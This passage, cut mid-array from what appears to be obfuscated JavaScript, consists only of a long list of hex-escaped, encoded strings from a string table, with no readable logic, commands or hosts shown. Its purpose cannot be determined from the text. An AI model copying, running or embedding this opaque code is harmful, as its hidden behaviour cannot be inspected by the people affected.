4d\x4b\x67\x45\x63\x4f\x6d\x42\x30\x37\x43\x69\x4d\x4f\x57\x65\x73\x4b\x2f\x47\x4d\x4b\x72\x77\x36\x6e\x44\x6e\x38\x4f\x4f\x77\x6f\x63\x3d','\x77\x71\x58\x44\x6c\x78\x6a\x43\x70\x67\x3d\x3d','\x61\x38\x4b\x56\x77\x35\x41\x3d','\x77\x37\x6e\x44\x68\x67\x72\x43\x6e\x63\x4b\x77\x4d\x41\x3d\x3d','\x77\x6f\x72\x44\x73\x68\x62\x44\x70\x73\x4b\x63\x4b\x4d\x4b\x45\x77\x70\x33\x44\x67\x51\x3d\x3d','\x77\x36\x4c\x44\x72\x4d\x4b\x48\x50\x73\x4b\x49\x77\x36\x6b\x3d','\x77\x36\x48\x44\x76\x4d\x4b\x45\x77\x70\x68\x6c\x44\x57\x30\x35\x77\x36\x44\x44\x76\x6c\x6a\x44\x6c\x6c\x6e\x43\x76\x73\x4b\x43\x77\x37\x6f\x3d','\x52\x55\x58\x43\x69\x47\x48\x44\x74\x41\x3d\x3d','\x63\x73\x4b\x63\x77\x37\x4a\x44\x4f\x63\x4f\x52','\x44\x73\x4b\x47\x77\x34\x39\x4b\x77\x36\x50\x44\x6d\x7a\x67\x4d\x77\x72\x72\x44\x70\x63\x4f\x6d\x42\x45\x58\x43\x71\x63\x4f\x35\x45\x63\x4b\x6e','\x77\x34\x35\x34\x46\x38\x4f\x72\x77\x36\x4d\x3d','\x42\x48\x51\x73\x51\x55\x4c\x44\x70\x4d\x4b\x42','\x42\x6e\x46\x30\x77\x37\x4e\x55\x53\x68\x6a\x44\x72\x53\x66\x43\x71\x63\x4b\x4f\x77\x72\x54\x43\x75\x46\x6e\x44\x68\x57\x30\x57\x65\x73\x4b\x71\x77\x72\x73\x36\x57\x31\x7a\x43\x74\x52\x66\x43\x6c\x4d\x4f\x37','\x57\x67\x59\x44\x77\x37\x72\x43\x6d\x77\x3d\x3d','\x77\x36\x74\x36\x48\x41\x3d\x3d','\x77\x72\x66\x43\x69\x41\x34\x74\x77\x34\x4c\x44\x70\x44\x6f\x3d','\x4a\x73\x4b\x34\x77\x36\x44\x44\x76\x63\x4f\x47\x53\x73\x4b\x48\x77\x35\x6f\x30\x77\x72\x4d\x72\x4e\x53\x58\x43\x72\x53\x77\x59\x63\x73\x4f\x52','\x77\x35\x6c\x79\x4e\x4d\x4b\x51\x77\x72\x6f\x3d','\x58\x41\x73\x4f\x77\x37\x76\x43\x6d\x4d\x4f\x6a\x77\x34\x54\x44\x76\x77\x3d\x3d','\x77\x37\x7a\x43\x67\x33\x77\x75\x49\x41\x74\x70\x58\x55\x5a\x79\x77\x35\x37\x44\x6f\x53\x6e\x44\x6d\x63\x4f\x39\x48\x78\x39\x64\x4b\x77\x3d\x3d','\x77\x71\x52\x4a\x57\x42\x70\x62','\x4b\x63\x4b\x7a\x56\x63\x4b\x7a\x51\x56\x6b\x39\x77\x37\x70\x38','\x66\x63\x4b\x58\x53\x41\x7a\x44\x73\x63\x4b\x38\x41\x38\x4f\x79','\x45\x4d\x4b\x4c\x77\x34\x78\x45\x77\x36\x33\x44\x6c\x42\x4d\x47\x77\x72\x44\x43\x76\x38\x4f\x69\x47\x6b\x48\x43\x6a\x73\x4f\x33\x45\x73\x4b\x78','\x77\x71\x70\x48\x77\x72\x58\x44\x76\x38\x4f\x32\x77\x36\x33\x44\x69\x73\x4b\x30\x77\x35\x72\x44\x6f\x38\x4b\x34\x65\x33\x63\x3d','\x63\x4d\x4f\x43\x77\x71\x6f\x48\x4d\x4d\x4b\x36','\x77\x35\x68\x32\x4f\x73\x4b\x4f\x77\x72\x62\x43\x73\x44\x2f\x43\x68\x43\x73\x3d','\x45\x63\x4b\x6f\x77\x6f\x39\x46\x46\x79\x55\x3d','\x50\x38\x4b\x58\x77\x35\x46\x43\x77\x36\x72\x44\x6a\x69\x4d\x4f','\x55\x63\x4b\x56\x56\x38\x4f\x51\x65\x7a\x6f\x3d','\x77\x35\x44\x43\x68\x63\x4b\x4e\x77\x34\x51\x72\x77\x71\x4c\x44\x72\x38\x4b\x6c\x44\x63\x4f\x59\x77\x35\x73\x3d','\x50\x4d\x4b\x38\x77\x37\x4e\x38\x42\x44\x51\x3d','\x62\x73\x4b\x54\x57\x78\x66\x44\x75\x73\x4b\x32','\x77\x71\x4c\x43\x6e\x42\x49\x35\x77\x35\x2f\x44\x75\x51\x3d\x3d','\x4d\x54\x73\x77\x77\x37\x30\x2f\x77\x35\x30\x3d','\x77\x6f\x4c\x44\x70\x4d\x4b\x51\x77\x72\x58\x44\x71\x38\x4b\x49','\x4e\x73\x4b\x30\x77\x37\x39\x39\x45\x51\x3d\x3d','\x50\x31\x6f\x57\x49\x4d\x4f\x52\x77\x36\x77\x3d','\x42\x32\x42\x77','\x77\x36\x34\x32\x4d\x73\x4f\x2b\x59\x43\x6f\x3d','\x77\x72\x64\x51\x58\x52\x78\x4b\x4f\x41\x3d\x3d','\x77\x35\x54\x43\x6a\x4d\x4b\x31\x5a\x63\x4b\x46\x77\x72\x6c\x72\x77\x72\x50\x44\x73\x41\x3d\x3d','\x5a\x63\x4f\x50\x77\x71\x55\x53\x4c\x63\x4b\x6e\x77\x34\x6a\x43\x6b\x38\x4f\x32\x65\x55\x70\x30','\x77\x34\x58\x44\x74\x4d\x4f\x4f\x42\x58\x72\x44\x73\x77\x3d\x3d','\x77\x70\x58\x44\x72\x53\x67\x4e\x77\x37\x6a\x43\x6a\x38\x4f\x33\x77\x71\x58\x43\x72\x78\x44\x43\x67\x51\x3d\x3d','\x77\x36\x72\x44\x70\x63\x4b\x62\x77\x6f\x4a\x32\x48\x77\x3d\x3d','\x77\x72\x6f\x4f\x77\x71\x2f\x43\x6e\x63\x4f\x46\x4b\x38\x4b\x33\x5a\x54\x44\x44\x68\x68\x4c\x44\x6a\x63\x4b\x57','\x4f\x38\x4b\x75\x58\x73\x4b\x6b\x52\x30\x4d\x3d','\x50\x63\x4b\x72\x77\x37\x64\x4f\x42\x54\x50\x44\x75\x73\x4f\x36\x45\x4d\x4b\x35\x5a\x57\x77\x6b\x77\x36\x45\x33\x77\x35\x37\x44\x73\x46\x66\x43\x72\x30\x74\x58\x4d\x46\x6f\x3d','\x77\x70\x48\x44\x75\x4d\x4b\x70\x57\x73\x4f\x33\x66\x41\x3d\x3d','\x62\x48\x66\x43\x67\x58\x6a\x44\x74\x4d\x4f\x32\x51\x58\x52\x4a\x63\x45\x6a\x43\x73\x4d\x4b\x32\x56\x4d\x4f\x77\x4a\x6b\x76\x44\x6a\x38\x4b\x55\x4d\x73\x4b\x48\x77\x72\x73\x3d','\x77\x72\x73\x5a\x77\x71\x76\x43\x72\x38\x4f\x45\x4c\x41\x3d\x3d','\x4c\x44\x55\x39\x77\x36\x77\x33\x77\x34\x41\x4a\x77\x6f\x48\x43\x68\x77\x4a\x36\x53\x4d\x4f\x5a\x47\x7a\x4a\x6a\x77\x6f\x55\x62\x61\x38\x4f\x5a\x64\x69\x41\x57\x54\x38\x4b\x59\x47\x38\x4b\x50\x54\x46\x4a\x46','\x57\x38\x4b\x6d\x77\x36\x74\x43\x4e\x4d\x4f\x48\x4f\x6a\x49\x55\x77\x6f\x56\x4f\x77\x71\x58\x44\x71\x63\x4b\x76\x43\x42\x33\x43\x75\x41\x48\x43\x71\x53\x66\x44\x6b\x67\x3d\x3d','\x56\x30\x76\x43\x68\x32\x48\x44\x76\x4d\x4f\x39\x52\x6e\x55\x4b\x43\x32\x4c\x43\x6b\x4d\x4b\x51\x56\x4d\x4f\x44\x4d\x45\x7a\x44\x69\x73\x4b\x41\x4f\x73\x4b\x44\x77\x72\x72\x43\x6a\x69\x66\x43\x69\x4d\x4b\x69\x77\x6f\x6a\x44\x72\x45\x68\x69\x66\x55\x50\x43\x67\x78\x74\x65\x77\x36\x52\x56','\x66\x6b\x45\x62\x4d\x4d\x4f\x36\x77\x37\x35\x4f\x77\x72\x4c\x44\x6c\x68\x73\x6f\x65\x63\x4b\x71\x77\x6f\x6e\x44\x73\x30\x41\x38\x5a\x38\x4b\x6f\x4f\x63\x4b\x77\x77\x71\x4c\x43\x6f\x7a\x6e\x43\x69\x53\x70\x61\x77\x70\x34\x3d','\x45\x73\x4b\x51\x77\x34\x59\x38\x66\x4d\x4f\x39\x77\x36\x34\x76\x77\x71\x72\x43\x71\x38\x4b\x6e\x77\x72\x62\x44\x72\x4d\x4f\x51\x66\x51\x3d\x3d','\x77\x37\x66\x43\x6d\x6d\x4d\x30\x4d\x78\x6b\x3d','\x50\x6a\x38\x73\x77\x36\x6f\x7a\x77\x34\x6f\x4a','\x77\x34\x68\x2f\x4e\x38\x4b\x48\x77\x72\x37\x43\x71\x45\x54\x43\x70\x41\x49\x6d\x4e\x68\x30\x47\x52\x41\x3d\x3d','\x77\x35\x4a\x61\x77\x6f\x5a\x2b\x77\x34\x6a\x44\x73\x41\x3d\x3d','\x77\x70\x58\x44\x75\x63\x4b\x49\x77\x72\x50\x44\x74\x73\x4b\x4a\x42\x77\x3d\x3d','\x77\x34\x4a\x6a\x77\x70\x50\x44\x75\x4d\x4f\x36\x77\x34\x6e\x43\x74\x4d\x4b\x49\x4a\x63\x4b\x4e\x4c\x78\x2f\x44\x68\x6d\x45\x3d','\x4d\x38\x4f\x69\x58\x73\x4f\x41\x47\x38\x4b\x73','\x77\x71\x39\x4d\x77\x36\x49\x73\x77\x71\x55\x6e\x45\x51\x3d\x3d','\x77\x35\x58\x43\x6d\x47\x31\x64\x77\x72\x30\x49\x77\x70\x58\x43\x75\x73\x4f\x75\x62\x54\x77\x3d','\x4f\x73\x4b\x38\x77\x36\x66\x44\x6f\x63\x4f\x49\x57\x63\x4b\x57\x77\x70\x31\x68\x77\x37\x73\x6f\x66\x6d\x30\x3d','\x77\x72\x70\x47\x77\x36\x51\x38\x77\x72\x51\x6e','\x77\x72\x4c\x44\x6c\x63\x4b\x4d\x54\x63\x4b\x51\x64\x63\x4f\x67\x77\x37\x54\x44\x6a\x32\x63\x41\x77\x72\x6f\x64\x77\x34\x76\x43\x73\x38\x4f\x4b\x4f\x30\x41\x3d','\x41\x73\x4b\x78\x77\x6f\x70\x44\x42\x67\x3d\x3d','\x77\x37\x5a\x36\x77\x70\x45\x3d','\x64\x51\x6b\x65\x42\x43\x4c\x44\x70\x47\x6a\x44\x68\x6e\x63\x6d\x77\x36\x48\x44\x75\x44\x33\x43\x6a\x31\x44\x44\x68\x73\x4b\x32','\x77\x37\x54\x43\x6e\x47\x4e\x70\x77\x71\x73\x3d','\x4c\x41\x64\x32\x77\x37\x4c\x43\x71\x68\x30\x53\x54\x77\x3d\x3d','\x77\x72\x46\x66\x77\x37\x73\x6d\x77\x71\x63\x31\x46\x73\x4f\x43\x77\x71\x76\x44\x69\x38\x4f\x39\x64\x79\x73\x7a\x77\x6f\x78\x74\x66\x54\x63\x3d','\x77\x36\x54\x44\x70\x4d\x4b\x62\x44\x73\x4b\x51\x77\x37\x74\x67\x5a\x41\x3d\x3d','\x77\x34\x46\x79\x4c\x73\x4b\x4d\x77\x72\x6a\x43\x70\x52\x37\x43\x75\x52\x56\x35\x4c\x41\x63\x58\x55\x63\x4b\x2f','\x53\x52\x38\x47\x77\x37\x7a\x43\x69\x73\x4f\x2f','\x77\x36\x33\x43\x6a\x6d\x78\x73\x77\x72\x73\x3d','\x77\x36\x54\x44\x6b\x68\x37\x43\x68\x38\x4b\x6a\x49\x38\x4b\x32\x77\x72\x33\x44\x71\x41\x41\x55\x50\x38\x4b\x6e\x59\x54\x50\x43\x72\x38\x4b\x73\x77\x37\x52\x7a\x62\x51\x3d\x3d','\x44\x38\x4b\x5a\x77\x6f\x72\x43\x76\x73\x4f\x66\x77\x37\x6e\x44\x6f\x58\x42\x62\x77\x72\x34\x3d','\x77\x37\x4d\x32\x49\x73\x4f\x32\x64\x53\x4c\x44\x6c\x51\x58\x44\x67\x63\x4f\x4b\x64\x38\x4f\x74\x52\x63\x4f\x6b\x53\x58\x4d\x59\x77\x72\x4d\x68\x42\x63\x4b\x4f\x41\x4d\x4b\x48','\x77\x70\x31\x46\x77\x71\x33\x44\x6f\x38\x4f\x6c','\x58\x63\x4f\x4d\x77\x71\x59\x3d','\x77\x36\x50\x44\x76\x4d\x4b\x63\x77\x70\x5a\x33\x44\x58\x34\x7a','\x77\x72\x76\x44\x6f\x73\x4b\x71\x54\x4d\x4f\x67\x65\x38\x4b\x38\x50\x4d\x4b\x7a\x77\x34\x73\x4e\x77\x36\x66\x44\x6d\x4d\x4b\x4d\x77\x70\x35\x4e\x52\x48\x62\x43\x6f\x30\x50\x44\x72\x53\x44\x43\x75\x78\x51\x33\x42\x41\x3d\x3d','\x48\x6e\x46\x75\x77\x36\x39\x57','\x77\x34\x46\x6d\x4e\x63\x4b\x48\x77\x72\x72\x43\x74\x69\x73\x3d','\x77\x72\x55\x45\x77\x72\x76\x43\x72\x77\x3d\x3d','\x65\x38\x4f\x50\x77\x71\x34\x57\x49\x63\x4b\x37\x77\x34\x30\x3d','\x77\x35\x52\x38\x46\x63\x4f\x35\x77\x37\x4a\x44','\x77\x34\x4c\x43\x6b\x73\x4b\x2b\x63\x73\x4b\x46\x77\x71\x4d\x73\x77\x71\x6e\x44\x71\x42\x6f\x58\x77\x37\x37\x43\x6d\x4d\x4b\x77\x4c\x4d\x4f\x57\x54\x4d\x4b\x31\x77\x36\x6e\x44\x76\x67\x3d\x3d','\x51\x73\x4b\x4d\x55\x73\x4f\x57\x61\x67\x3d\x3d','\x77\x35\x6c\x6d\x41\x41\x3d\x3d','\x62\x52\x55\x45\x42\x54\x2f\x44\x68\x43\x2f\x44\x6c\x6d\x77\x64','\x63\x38\x4b\x51\x77\x37\x4a\x44\x4f\x63\x4f\x55\x5a\x6a\x51\x58\x77\x70\x52\x5a\x77\x6f\x6a\x44\x6b\x73\x4b\x70\x45\x78\x50\x43\x6f\x41\x48\x44\x69\x33\x7a\x43\x6a\x41\x3d\x3d','\x41\x38\x4b\x44\x77\x70\x44\x43\x74\x63\x4f\x49\x77\x35\x4c\x44\x73\x48\x42\x54\x77\x72\x6a\x43\x6d\x51\x3d\x3d','\x77\x37\x4c\x44\x76\x63\x4b\x65\x64\x73\x4f\x4f\x77\x35\x72\x43\x68\x31\x72\x44\x6a\x54\x31\x62\x63\x78\x6b\x54\x77\x71\x73\x30\x77\x36\x68\x6b\x59\x78\x33\x43\x6e\x63\x4b\x68\x77\x72\x6b\x31\x77\x70\x62\x43\x6a\x48\x46\x77','\x42\x63\x4b\x66\x77\x35\x42\x51\x77\x37\x44\x44\x69\x51\x3d\x3d','\x77\x35\x44\x44\x73\x63\x4b\x4d\x43\x73\x4b\x77\x77\x34\x68\x32\x65\x51\x76\x43\x6c\x73\x4f\x7a\x4b\x32\x50\x44\x6e\x6c\x7a\x43\x70\x4d\x4f\x49\x77\x35\x30\x42\x56\x38\x4f\x65','\x77\x36\x59\x53\x77\x35\x4e\x55\x77\x35\x62\x44\x6c\x6a\x66\x44\x75\x73\x4f\x44\x77\x6f\x58\x44\x76\x47\x6f\x6b\x77\x71\x7a\x44\x6b\x48\x55\x33\x59\x45\x77\x2f\x77\x37\x4a\x33\x53\x63\x4b\x75\x49\x38\x4f\x6f\x77\x35\x41\x55\x77\x35\x49\x3d','\x77\x36\x54\x43\x67\x32\x59\x79\x49\x67\x3d\x3d','\x43\x33\x39\x73\x77\x36\x6c\x48\x57\x52\x6e\x44\x6f\x53\x48\x44\x71\x4d\x4b\x4d','\x77\x71\x74\x52\x77\x35\x34\x37\x77\x72\x49\x39\x44\x4d\x4f\x4b','\x77\x6f\x58\x43\x69\x78\x51\x6d\x77\x34\x37\x44\x71\x79\x63\x54\x77\x36\x4a\x73\x77\x36\x76\x44\x73\x7a\x30\x30\x77\x37\x77\x62\x77\x34\x33\x44\x70\x73\x4f\x61\x57\x56\x4e\x4d\x77\x36\x73\x51\x48\x4d\x4f\x4c\x63\x73\x4f\x31\x77\x34\x56\x4d\x77\x70\x37\x44\x6e\x6a\x70\x4d\x54\x38\x4b\x75\x77\x35\x7a\x43\x71\x38\x4f\x32\x51\x51\x44\x44\x6e\x73\x4b\x68\x77\x6f\x58\x44\x6c\x38\x4f\x4a\x77\x71\x2f\x44\x74\x63\x4b\x70\x77\x37\x4d\x57\x77\x36\x54\x44\x6f\x38\x4f\x4d\x77\x34\x67\x4a\x54\x69\x6e\x44\x6e\x68\x58\x43\x6d\x38\x4f\x39\x52\x63\x4f\x41\x77\x36\x78\x4d\x77\x71\x5a\x75\x61\x52\x48\x43\x6f\x55\x39\x53\x50\x58\x42\x36\x44\x38\x4b\x56\x77\x35\x37\x44\x6b\x73\x4b\x48\x77\x37\x46\x77\x56\x67\x3d\x3d','\x77\x37\x50\x44\x74\x63\x4b\x63\x5a\x38\x4f\x45','\x77\x37\x62\x43\x68\x6e\x38\x3d','\x77\x34\x31\x33\x48\x38\x4f\x37\x77\x36\x42\x43\x77\x70\x55\x42\x77\x34\x49\x3d','\x77\x70\x4c\x44\x74\x68\x4c\x44\x76\x4d\x4b\x53\x4a\x73\x4b\x65\x77\x6f\x45\x3d','\x50\x73\x4b\x38\x77\x36\x54\x44\x70\x38\x4f\x49\x52\x4d\x4b\x64\x77\x34\x59\x3d','\x77\x35\x6c\x4e\x77\x6f\x74\x6f','\x43\x4d\x4b\x5a\x77\x6f\x66\x43\x70\x63\x4f\x58\x77\x37\x2f\x44\x75\x32\x30\x61\x77\x72\x54\x43\x67\x73\x4b\x62\x58\x6a\x6a\x44\x6e\x32\x63\x66\x77\x37\x67\x77\x61\x7a\x63\x3d','\x59\x4d\x4b\x57\x77\x37\x39\x53\x4f\x38\x4f\x47\x4a\x69\x38\x76\x77\x6f\x39\x59\x77\x70\x38\x3d','\x77\x34\x70\x6c\x4f\x63\x4b\x4a\x77\x37\x48\x43\x73\x41\x58\x43\x68\x52\x4d\x6c\x4b\x68\x6f\x54\x43\x63\x4f\x6a\x77\x72\x42\x6f\x77\x37\x64\x59\x77\x71\x44\x43\x6b\x38\x4f\x63','\x50\x73\x4b\x34\x77\x37\x72\x44\x6f\x63\x4f\x45','\x77\x70\x50\x44\x73\x38\x4b\x71\x77\x72\x4c\x44\x72\x63\x4b\x53\x44\x4d\x4f\x67','\x77\x6f\x6a\x44\x74\x67\x37\x44\x71\x4d\x4b\x50\x49\x51\x3d\x3d','\x77\x36\x54\x44\x6b\x68\x37\x43\x68\x38\x4b\x6a\x49\x38\x4b\x32\x77\x72\x33\x44\x71\x41\x41\x55\x50\x38\x4b\x6e\x59\x54\x50\x43\x72\x38\x4b\x73\x77\x37\x52\x7a\x62\x57\x33\x44\x74\x46\x33\x44\x6b\x77\x3d\x3d','\x77\x36\x54\x44\x75\x38\x4b\x41\x49\x38\x4b\x5a\x77\x37\x6c\x6e\x66\x67\x44\x43\x6e\x51\x3d\x3d','\x5a\x38\x4f\x4f\x77\x72\x63\x3d','\x77\x34\x74\x32\x4c\x73\x4b\x4d\x77\x72\x7a\x43\x6f\x54\x37\x43\x72\x78\x63\x79','\x42\x73\x4b\x53\x77\x35\x64\x41\x77\x37\x44\x44\x6b\x79\x4d\x4e','\x77\x71\x30\x43\x77\x72\x44\x43\x75\x63\x4f\x56\x4d\x63\x4f\x32\x66\x7a\x6a\x44\x6c\x67\x2f\x44\x69\x67\x3d\x3d','\x77\x35\x62\x44\x72\x63\x4f\x4c\x41\x32\x73\x3d','\x50\x38\x4b\x77\x77\x37\x4c\x44\x6f\x4d\x4f\x4a','\x77\x35\x78\x77\x4b\x73\x4b\x41\x77\x72\x72\x43\x71\x6b\x54\x43\x76\x67\x49\x2b\x4a\x42\x77\x41','\x77\x71\x66\x44\x6e\x52\x6a\x43\x72\x38\x4b\x78\x52\x67\x3d\x3d','\x77\x72\x6b\x75\x77\x34\x35\x30\x77\x6f\x51\x3d','\x77\x36\x44\x44\x72\x4d\x4b\x5a\x59\x63\x4f\x56\x77\x35\x34\x3d','\x77\x36\x67\x6e\x77\x71\x33\x44\x75\x73\x4f\x63\x4d\x56\x73\x5a\x42\x31\x5a\x71\x4c\x46\x64\x59\x77\x34\x62\x43\x6d\x41\x3d\x3d','\x77\x72\x6b\x35\x77\x34\x5a\x33\x77\x70\x6c\x36','\x77\x71\x2f\x44\x6e\x53\x63\x55\x77\x37\x62\x43\x75\x4d\x4f\x6d\x77\x72\x44\x43\x75\x69\x76\x43\x69\x6c\x55\x65\x77\x34\x4e\x71','\x50\x52\x42\x4d\x77\x37\x58\x43\x72\x41\x63\x3d','\x61\x4d\x4b\x55\x66\x68\x33\x44\x74\x63\x4b\x52\x41\x38\x4f\x77\x77\x34\x4c\x43\x71\x63\x4f\x75\x53\x73\x4b\x34\x52\x31\x33\x44\x67\x63\x4f\x6b\x66\x4d\x4f\x45\x77\x70\x33\x43\x6d\x67\x6f\x3d','\x77\x34\x70\x72\x4d\x63\x4b\x57\x77\x71\x76\x43\x74\x77\x3d\x3d','\x59\x73\x4f\x54\x77\x71\x30\x51\x4b\x38\x4b\x2b\x77\x71\x4c\x43\x76\x73\x4f\x4a\x56\x47\x31\x55\x77\x72\x59\x50\x57\x4d\x4f\x53\x5a\x68\x37\x43\x72\x77\x3d\x3d','\x77\x71\x72\x44\x67\x42\x6a\x43\x75\x38\x4b\x74\x51\x51\x3d\x3d','\x50\x4d\x4b\x5a\x77\x71\x4a\x79\x4a\x68\x67\x4a\x4a\x6a\x39\x43\x77\x72\x74\x36','\x61\x73\x4b\x59\x77\x36\x70\x4f\x4d\x63\x4f\x43\x50\x44\x51\x51\x77\x34\x35\x52\x77\x70\x50\x44\x74\x38\x4b\x70\x4c\x67\x33\x43\x75\x42\x44\x43\x68\x57\x2f\x44\x6b\x42\x4c\x44\x76\x77\x4c\x44\x75\x42\x49\x72\x77\x71\x76\x44\x71\x51\x3d\x3d','\x77\x71\x2f\x44\x67\x77\x73\x3d','\x44\x38\x4b\x4c\x77\x34\x51\x36\x54\x63\x4f\x33\x77\x36\x31\x6b\x77\x71\x38\x3d','\x51\x41\x49\x42\x77\x36\x6a\x43\x69\x73\x4f\x6b','\x77\x35\x33\x43\x68\x63\x4b\x58\x77\x34\x45\x63\x77\x71\x76\x44\x75\x73\x4b\x6b\x43\x38\x4b\x5a\x77\x34\x62\x43\x75\x55\x6c\x47\x77\x6f\x6a\x43\x70\x57\x2f\x43\x68\x73\x4b\x41\x52\x57\x56\x58\x4f\x43\x55\x66\x77\x37\x6a\x43\x6b\x51\x3d\x3d','\x77\x71\x6f\x67\x77\x34\x4e\x78\x77\x6f\x67\x3d','\x4c\x73\x4b\x36\x51\x73\x4b\x77\x57\x6c\x34\x34','\x49\x63\x4f\x7a\x57\x63\x4f\x58\x41\x4d\x4b\x6f\x55\x41\x58\x44\x70\x42\x33\x44\x72\x6a\x51\x65\x77\x70\x72\x44\x73\x38\x4b\x73\x48\x51\x3d\x3d','\x77\x36\x2f\x44\x69\x77\x48\x43\x6e\x63\x4b\x77\x4d\x51\x3d\x3d','\x42\x38\x4b\x4c\x77\x35\x5a\x42\x77\x36\x58\x44\x6c\x68\x67\x4c\x77\x71\x48\x43\x75\x41\x3d\x3d','\x77\x70\x72\x44\x6f\x63\x4b\x32\x51\x4d\x4f\x6b\x62\x73\x4f\x6d\x4f\x4d\x4b\x6b\x77\x70\x77\x4c\x77\x72\x7a\x44\x69\x73\x4b\x58\x77\x72\x46\x4f\x54\x6d\x2f\x44\x76\x69\x6e\x44\x6f\x44\x48\x43\x74\x46\x30\x68\x48\x69\x56\x45\x77\x71\x38\x6e\x62\x68\x6c\x46\x77\x35\x38\x50\x58\x67\x77\x74\x44\x51\x3d\x3d','\x77\x71\x67\x41\x77\x71\x37\x43\x71\x63\x4f\x56','\x77\x34\x4a\x52\x77\x6f\x70\x2f\x77\x37\x33\x44\x70\x46\x6b\x54\x77\x70\x66\x44\x69\x63\x4b\x52\x61\x4d\x4f\x58','\x42\x33\x59\x39\x59\x55\x66\x44\x75\x67\x3d\x3d','\x54\x68\x55\x4f\x77\x36\x48\x43\x6d\x67\x3d\x3d','\x77\x36\x48\x44\x76\x4d\x4b\x45\x77\x70\x68\x6c\x44\x57\x30\x35\x77\x36\x44\x44\x76\x6c\x76\x44\x67\x46\x4c\x43\x71\x4d\x4b\x73\x77\x36\x39\x54\x77\x37\x6a\x44\x75\x63\x4f\x2f\x64\x6c\x4c\x43\x6c\x73\x4b\x47\x53\x52\x62\x44\x74\x7a\x72\x44\x73\x73\x4f\x61\x77\x37\x54\x44\x6a\x33\x62\x43\x6b\x43\x72\x43\x6a\x4d\x4f\x75\x48\x42\x63\x3d','\x77\x72\x6e\x44\x6d\x52\x33\x43\x76\x63\x4b\x38','\x77\x70\x35\x58\x77\x71\x54\x44\x70\x4d\x4f\x42\x77\x36\x2f\x44\x74\x38\x4b\x56\x77\x34\x7a\x44\x6a\x63\x4b\x38\x62\x47\x49\x3d','\x4f\x38\x4b\x32\x77\x37\x74\x68\x46\x44\x51\x3d','\x77\x71\x58\x43\x6c\x68\x6f\x6b\x77\x34\x38\x3d','\x77\x36\x4d\x70\x77\x72\x72\x44\x6f\x38\x4f\x53\x44\x33\x6b\x54\x42\x78\x46\x35\x4a\x6d\x5a\x43\x77\x36\x37\x43\x6a\x47\x37\x44\x74\x4d\x4b\x44\x77\x35\x66\x44\x75\x4d\x4b\x32\x51\x69\x6e\x43\x72\x33\x4a\x63\x77\x37\x4c\x43\x73\x68\x73\x70\x77\x71\x4e\x48\x77\x71\x33\x44\x71\x56\x52\x69\x59\x73\x4f\x38','\x47\x73\x4b\x58\x77\x6f\x6a\x43\x70\x63\x4f\x66','\x77\x37\x66\x43\x6a\x6d\x70\x75\x77\x6f\x38\x63\x77\x70\x58\x43\x75\x63\x4f\x34\x52\x53\x54\x43\x6f\x69\x51\x3d','\x77\x36\x38\x36\x77\x71\x33\x44\x70\x4d\x4f\x52\x48\x51\x3d\x3d','\x59\x42\x49\x52\x44\x69\x6b\x3d','\x77\x36\x54\x44\x6b\x68\x37\x43\x68\x38\x4b\x6a\x49\x38\x4b\x32\x77\x72\x33\x44\x71\x41\x41\x48\x50\x4d\x4b\x38\x61\x44\x2f\x43\x6f\x73\x4b\x72\x77\x34\x59\x37\x54\x69\x72\x44\x70\x56\x76\x44\x69\x4d\x4f\x50\x49\x4d\x4b\x45\x54\x4d\x4b\x62\x5a\x52\x38\x41\x77\x37\x2f\x44\x76\x63\x4b\x42\x49\x42\x74\x71\x77\x37\x2f\x43\x76\x38\x4f\x5a\x5a\x38\x4b\x6b\x41\x53\x44\x43\x6d\x67\x3d\x3d','\x51\x30\x6a\x43\x6b\x58\x50\x44\x75\x4d\x4f\x32\x57\x77\x3d\x3d','\x77\x37\x37\x43\x6a\x63\x4b\x43\x77\x35\x6f\x55\x77\x72\x6e\x44\x6f\x63\x4b\x74\x44\x63\x4b\x58\x77\x37\x50\x43\x73\x56\x74\x45\x77\x34\x48\x43\x6d\x31\x6a\x44\x72\x73\x4f\x4d\x63\x47\x64\x46\x4b\x79\x52\x4d','\x41\x73\x4b\x58\x77\x70\x4c\x43\x75\x63\x4f\x64\x77\x37\x76\x44\x6f\x58\x5a\x47\x77\x37\x37\x43\x6a\x38\x4b\x4b\x53\x69\x50\x44\x6e\x77\x3d\x3d','\x77\x36\x33\x44\x72\x38\x4b\x54\x77\x6f\x64\x6e','\x77\x37\x7a\x43\x67\x33\x77\x75\x49\x41\x74\x70\x58\x55\x5a\x79\x77\x35\x7a\x44\x74\x79\x37\x44\x6a\x38\x4f\x4f\x45\x51\x78\x57\x4c\x63\x4f\x46\x51\x73\x4f\x43\x77\x37\x41\x72\x77\x34\x39\x74\x77\x6f\x77\x4b\x43\x6b\x6f\x3d','\x77\x36\x63\x61\x77\x35\x46\x46\x77\x35\x77\x3d','\x77\x72\x46\x66\x77\x37\x73\x6d\x77\x71\x63\x31\x46\x73\x4f\x43\x77\x71\x76\x44\x69\x38\x4f\x72\x64\x44\x73\x43\x77\x71\x46\x72\x61\x79\x72\x44\x69\x48\x42\x6d\x77\x70\x37\x44\x68\x53\x62\x43\x6b\x44\x63\x71\x47\x38\x4f\x41\x77\x34\x76\x43\x74\x38\x4f\x6c','\x4c\x4d\x4b\x33\x77\x37\x39\x39\x4d\x53\x44\x44\x73\x4d\x4f\x35\x42\x63\x4b\x4a\x62\x58\x63\x72','\x77\x37\x4c\x43\x6b\x57\x35\x6f\x77\x71\x67\x55\x77\x6f\x4c\x43\x75\x67\x3d\x3d','\x77\x70\x34\x69\x4a\x4d\x4f\x56\x77\x71\x50\x44\x74\x78\x62\x44\x6f\x78\x74\x6d\x63\x77\x68\x47\x58\x63\x4f\x7a\x77\x36\x49\x38\x77\x36\x34\x43\x77\x72\x76\x44\x6b\x4d\x4f\x49\x77\x6f\x6a\x43\x68\x4d\x4b\x50\x77\x71\x6a\x43\x6a\x73\x4f\x38','\x77\x37\x44\x43\x6c\x6d\x55\x6d','\x77\x35\x56\x57\x77\x6f\x42\x73','\x45\x4d\x4b\x53\x77\x34\x70\x4c','\x4c\x4d\x4b\x39\x77\x36\x4d\x3d','\x77\x72\x54\x44\x69\x32\x49\x75\x77\x37\x6c\x4d\x77\x35\x76\x44\x72\x73\x4b\x37\x4e\x6d\x37\x44\x72\x78\x59\x49\x77\x34\x34\x64\x65\x73\x4b\x68\x77\x70\x51\x38\x45\x53\x55\x4f\x66\x45\x30\x66\x46\x4d\x4b\x2f\x77\x37\x38\x6e\x77\x36\x38\x4a\x77\x72\x58\x43\x6b\x63\x4f\x34\x5a\x31\x7a\x43\x73\x48\x6e\x44\x76\x51\x3d\x3d','\x4d\x68\x42\x51','\x77\x36\x37\x44\x73\x73\x4b\x34','\